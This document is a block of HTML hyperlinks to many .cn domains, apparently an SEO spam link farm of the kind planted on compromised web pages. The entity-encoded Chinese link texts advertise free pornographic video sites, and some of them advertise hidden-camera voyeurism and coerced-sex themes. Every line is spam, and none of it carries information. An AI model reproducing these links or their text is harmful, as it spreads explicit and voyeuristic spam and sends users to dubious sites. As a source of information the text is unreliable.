<a href="http://ijinyou.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://99vkang.cn" target="_blank">&#x5916;&#x56FD;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://shoukuo.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://shlibo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://123hx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://laptopskins.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://yzkpty.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://victy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://dermaplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://4y6jk.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qekh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://99kejs.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://xoop.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxcylm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ultracare.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kikimora.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://swnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mlhes.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av</a>|
<a href="http://zhifengfushi.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mobilebus.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://kuogun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ddomain.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://fhgroup.net.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://bxzxlk.cn" target="_blank">&#x7537;&#x7537;&#x745F;&#x745F;&#x89C6;&#x9891;</a>|
<a href="http://jiuyuanzhengxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pc789.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://sanqinxiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://o2omedical.cn" target="_blank">&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://51jiatang.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://huqhk.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://th63.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yesip.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souls.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://mdsake.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://syhanhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmmcny.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x767D;&#x53C8;&#x5AE9;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://fczhileng.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://laptopskins.cn" target="_blank">91&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gowg.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://kfrd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://mmmcny.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ahboli.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://duanneng.cn" target="_blank">&#x795E;&#x9A6C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://pcbu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hakang.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhbb.com.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://deyunse.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://idcmx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hunai.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vanyard.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32;</a>|
<a href="http://mibaobao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://haipinhui.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tf-swufe.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iee.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C97;&#x5927;</a>|
<a href="http://phqmh.cn" target="_blank">91&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aisuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x7C89;&#x5AE9;av</a>|
<a href="http://08cm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://printing123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6baidu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljshome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deyicheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hty123.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnau.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;</a>|
<a href="http://houge4.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stock586.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x514D;&#x8D39;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rdhouse.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjtianhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zotye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://komiyo.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://zkzjfbv.cn" target="_blank">av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanmiu.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51xixing.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://0512px.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://elm8.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ultracare.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gmsx.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://hdrcb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://ytzpzx.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://0769hk.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://nbahd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x81EA;&#x62CD;&#x4F26;&#x7406;&#x624B;&#x673A;</a>|
<a href="http://soumiba.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://96xw.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://ahk7.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2kkcc.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://18mzw.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdvnet.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5165;&#x53E3;</a>|
<a href="http://baifutec.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jufengtools.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yidzm.cn" target="_blank">&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsoby24.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://itxk.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://bebie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vccoffee.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://k185.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E09;&#x7EA7;</a>|
<a href="http://hongy168.cn" target="_blank">40&#x4E00;50&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://jw91.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fyhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://henkang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haovancl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://b171.cn" target="_blank">91&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x539F;&#x5473;</a>|
<a href="http://softt.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2123315.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fscyx.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://fxwlr.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://xiaoyuweb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5EFA;&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E09;&#x7EBF;&#x7247;</a>|
<a href="http://drflower.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://fzvalve.cn" target="_blank">2017av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://yuqr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://134.net.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://xtand.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnxincai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://amamob.cn" target="_blank">99&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://wcled.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://wuzunba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://onehand.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boena.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ynqhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://onlymall.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://jiaozha.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x6C88;&#x8C2F;</a>|
<a href="http://yuqr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
